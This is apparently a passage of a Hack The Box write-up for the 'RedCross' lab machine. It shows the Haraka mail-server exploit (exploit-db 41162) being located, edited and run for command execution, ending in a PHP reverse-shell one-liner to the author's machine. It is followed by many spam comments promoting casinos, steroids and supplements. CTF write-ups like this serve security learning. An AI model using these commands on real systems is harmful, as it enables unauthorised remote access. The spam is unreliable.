
Ok, so we can see the commands at the bottom. Let’s see what happens when we press the “Deny” button on the page.

We might be able to play with these commands and attempt some command injection.
Haraka
Now that our IP is on the whitelist, there’s several more ports open on our new nMap scan:

One of those ports is 1025. Googling what port 1025 is super vague. Let’s see if we can connect to it. First I tried FTP with ftp 10.10.10.113 1025, but I got bored and canceled it. Then I tried NetCat with nc 10.10.10.113 1025 and after waiting a few, it came through (I also tried FTP again and it came through too).

It gave me an app name, so let’s see if there’s anything in SearchSploit about that:

Sure enough, there’s a piece of code. Let’s look it up on the Googles to see what it does https://www.exploit-db.com/exploits/41162 Let’s make a local copy of it to our working directory and then open it up in Nano.


Let’s run it: python 41162.py

So it looks like we can use this script to execute commands on the box. It looks like, based on the usage: line towards the bottom of the above screen shot that we’ll use -c to send a command, -t for a destination and -m for the mailserver. So let’s start with this command: python 41162.py -c “ping -c 10.10.14.11” -t redcross.htb -m 10.10.10.113



Right out of the gate we get a connection refused. So I probably need to update the port in the script, so let’s open up Nano and check it out.
Turns out there’s an example of how it should be used in the comments of the code, so the next time we try it we’ll supply a username:
And we need to change the port from 25 to 1025 further down in the script:

You’ll remember from earlier we have 4 usernames, so I’ll start with admin (they were admin, tricia, penelope, and charles). We’ll also start by sending a ping command from our target machien to our Kali machine to make sure stuff is working. TO do this, we need to use tcpdump to watch for pings: tcpdump -i tun0 -n icmp

Then we’ll send this command: python 41162.py -c “ping -c 1 10.10.14.14” -t admin@redcross.htb -m 10.10.10.113

After a minute or so the exploit script finishes with an error:

So let’s change the username and see what happens when we run it again: python 41162.py -c “ping -c 1 10.10.14.11” -t penelope@redcross.htb -m 10.10.10.113
So this time I got the same SMTPDataError, but I also got a ping in my tcpdump window.
So now, let’s try to execute a reverse shell with the following command: python 41162.py -c “php -r ‘\$sock=fsockopen(\”10.10.14.11\”,443);exec(\”/bin/sh -i <&3 >&3 2>&3\”);'” -t penelope@redcross.htb -m 10.10.10.113
Make sure your NetCat listener is up when you execute it:

From here we can get the user flag.
Hmm it looks like your website ate my first comment (it was super long) so I guess I’ll just sum it up what I submitted and say, I’m thoroughly enjoying your blog. I too am an aspiring blog blogger but I’m still new to the whole thing. Do you have any recommendations for rookie blog writers? I’d certainly appreciate it.
The very heart of your writing whilst sounding reasonable at first, did not really sit properly with me personally after some time. Somewhere throughout the sentences you managed to make me a believer but only for a short while. I however have got a problem with your leaps in assumptions and you would do well to fill in those breaks. In the event that you can accomplish that, I would surely be impressed.
Awesome https://is.gd/tpjNyL
Undeniably believe that which you said. Your favorite reason seemed to be on the web the simplest thing to be aware of. I say to you, I certainly get irked while people think about worries that they just don’t know about. You managed to hit the nail upon the top and defined out the whole thing without having side effect , people could take a signal. Will probably be back to get more. Thanks
I am happy that I noticed this web blog, exactly the right info that I was searching for! .
Hey very cool blog!! Man .. Excellent .. Amazing .. I’ll bookmark your site and take the feeds also…I’m happy to find numerous useful information here in the post, we need develop more strategies in this regard, thanks for sharing. . . . . .
Together with the whole thing that seems to be developing throughout this specific subject matter, your perspectives happen to be very stimulating. Even so, I am sorry, because I can not give credence to your whole theory, all be it stimulating none the less. It appears to everyone that your commentary are generally not totally justified and in reality you are yourself not thoroughly confident of the argument. In any case I did take pleasure in examining it.
Great post. I was checking continuously this blog and I’m impressed! Very useful information specifically the last part 🙂 I care for such information a lot. I was looking for this certain info for a very long time. Thank you and good luck.
As soon as I noticed this web site I went on reddit to share some of the love with them.
Este site é realmente fantástico. Sempre que acesso eu encontro novidades Você também vai querer acessar o nosso site e descobrir detalhes! Conteúdo exclusivo. Venha descobrir mais agora! 🙂
Merely wanna tell that this is handy, Thanks for taking your time to write this.
Saved as a favorite, I really like your blog!
tp2k8f
naturally like your web site but you need to check the spelling on quite a few of your posts. Several of them are rife with spelling issues and I find it very bothersome to tell the truth nevertheless I’ll definitely come back again.
I¦ve read some just right stuff here. Definitely worth bookmarking for revisiting. I wonder how a lot effort you put to make this kind of magnificent informative site.
Very interesting topic, appreciate it for putting up. “Education a debt due from present to future generations.” by George Peabody.
It’s really a cool and helpful piece of info. I am glad that you shared this helpful information with us. Please keep us up to date like this. Thanks for sharing.
It is in reality a nice and useful piece of information. I am glad that you shared this helpful information with us. Please keep us informed like this. Thanks for sharing.
**boostaro**
boostaro is a specially crafted dietary supplement for men who want to elevate their overall health and vitality.
Those are yours alright! . We at least need to get these people stealing images to start blogging! They probably just did a image search and grabbed them. They look good though!
As soon as I noticed this website I went on reddit to share some of the love with them.
It’s hard to find knowledgeable people on this topic, but you sound like you know what you’re talking about! Thanks
Good day! This is my 1st comment here so I just wanted to give a quick shout out and say I truly enjoy reading your posts. Can you recommend any other blogs/websites/forums that cover the same subjects? Thank you!
I was recommended this blog by way of my cousin. I am now not sure whether or not this publish is written via him as nobody else know such targeted about my problem. You’re incredible! Thanks!
I like this web blog its a master peace ! Glad I found this on google .
I was examining some of your posts on this website and I think this website is very informative ! Retain putting up.
Thanks for the marvelous posting! I actually enjoyed reading it, you are a great author.I will remember to bookmark your blog and will often come back in the foreseeable future. I want to encourage you to continue your great job, have a nice holiday weekend!
whoah this blog is excellent i love reading your articles. Keep up the good work! You know, a lot of people are hunting around for this info, you can aid them greatly.
The next time I read a blog, I hope that it doesnt disappoint me as much as this one. I mean, I know it was my choice to read, but I actually thought youd have something interesting to say. All I hear is a bunch of whining about something that you could fix if you werent too busy looking for attention.
Have you ever thought about publishing an e-book or guest authoring on other blogs? I have a blog based upon on the same subjects you discuss and would really like to have you share some stories/information. I know my viewers would value your work. If you are even remotely interested, feel free to send me an e mail.
Just wanna comment on few general things, The website style is perfect, the content material is really superb. “Earn but don’t burn.” by B. J. Gupta.
wq9qwo
You made various good points there. I did a search on the theme and found nearly all folks will consent with your blog.
It¦s really a cool and helpful piece of info. I am satisfied that you just shared this helpful info with us. Please keep us up to date like this. Thank you for sharing.
wonderful post, very informative. I ponder why the other experts of this sector don’t realize this. You must continue your writing. I am confident, you have a huge readers’ base already!
I really like your writing style, superb information, appreciate it for putting up :D. “Nothing sets a person so much out of the devil’s reach as humility.” by Johathan Edwards.
Wow that was unusual. I just wrote an incredibly long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Anyhow, just wanted to say fantastic blog!
Hello there! This post could not be written any better! Reading through this post reminds me of my old room mate! He always kept talking about this. I will forward this write-up to him. Fairly certain he will have a good read. Thanks for sharing!
trang chủ 66b thường xuyên tổ chức các giải đấu Slot với tổng giải thưởng lên đến hàng trăm triệu đồng để tri ân hội viên. TONY02-21
Lựa chọn slot365 là lựa chọn một nền tảng giải trí có trách nhiệm. Chúng tôi luôn ưu tiên quyền lợi và sự an toàn của người tham gia trong mọi chiến lược phát triển. (Tương tự cho đến đoạn 20, tập trung vào: Sự tín nhiệm, đẳng cấp quốc tế, tính minh bạch) TONY03-09
References:
Red rock casino las vegas
References:
https://www.familygreenberg.com
isle of capri casinos
References:
https://foto-tm.ru/
play roulette
References:
https://www.google.co.ao/url?q=https://mrocasino.blackcoin.co
References:
Grand falls casino
References:
https://analnoe.com/user/cousinbone1/
Boostaro is a purpose-built wellness formula created for men who want to strengthen vitality, confidence, and everyday performance.
ProstAfense is a premium, doctor-crafted supplement formulated to maintain optimal prostate function, enhance urinary performance, and support overall male wellness.
References:
Does muscle rev xtreme work
References:
https://amlsing.com/thread-322300-1-1.html
xn88 lừa đảo có tính năng “theo dõi bạn bè” – xem ai đang chơi gì, thắng bao nhiêu (với sự đồng ý). TONY03-20
r0p8us
Usually I do not learn post on blogs, however I wish to say that this write-up very pressured me to check out and do so! Your writing style has been surprised me. Thanks, very great post.
References:
Slots machines
References:
https://oiaedu.com/forums/users/farmertire4/
References:
Steroids side effects male
References:
http://xeroworld.team/rolandocasiano
Really engaging read. It’s notable how ideas like these can also apply to personal care routines. Many people miss the impact of maintaining healthy hair, staying consistent with grooming, and paying attention to skincare. Even something as simple as a careful shaving routine or a fresh haircut from a salon can boost overall beauty and confidence.
References:
About steroids
References:
https://git.vhdltool.com/vallieboucicau
References:
Do powerlifters use steroids
References:
http://115.190.101.235:18080/violagrimes46/1189998/wiki/Why-Testosterone-Raises-Hematocrit-in-Some-Men-but-Not-Others
d90pm8
Excellent site. Plenty of helpful info here. I am sending it to a few friends ans also sharing in delicious. And of course, thanks in your sweat!
hik6dy
https://shorturl.fm/aWDvx
zh2rto
F*ckin’ awesome things here. I am very glad to see your article. Thanks a lot and i’m looking forward to contact you. Will you kindly drop me a mail?
swmxsh
Giờ hãy cùng tìm hiểu chi tiết hơn về những đặc điểm nổi bật đã giúp 66B ghi điểm trong mắt cộng đồng người chơi. TONY04-28
fswjwr
jb80lg
GemstoneRO Servers is one of the best Ragnarok Online private servers in 2026, offering two free RO servers: Renewal with EP21 Age of Heroes, chapter 1, chapter2 4th jobs, Doram, latest skills and mid rates, and Loki Pre-Renewal with classic gameplay, custom quests, unique gear and 100x rates. Play on PC or Android with an active global community, low-latency proxies, weekly updates and no paytowin. Join GemstoneRO and enjoy Ragnarok Online your way.
Những sản phẩm cá cược thể thao luôn được thiết kế với 4 phong cách khác nhau như OW – Sự đa dạng, TP – Tượng trưng cho hiện đại, SB – Sự truyền thống, KS – Trải nghiệm. Bảng tỷ lệ kèo 888slot: Đánh giá toàn diện về nền tảng cá cược trực tuyến an toàn và đáng tin cậy chính thức luôn cập nhật mới mỗi ngày để tiện cho anh em chủ động tham khảo, tỷ lệ thưởng luôn hấp dẫn, tối ưu cơ hội chiến thắng cho thành viên tham gia. TONY05-09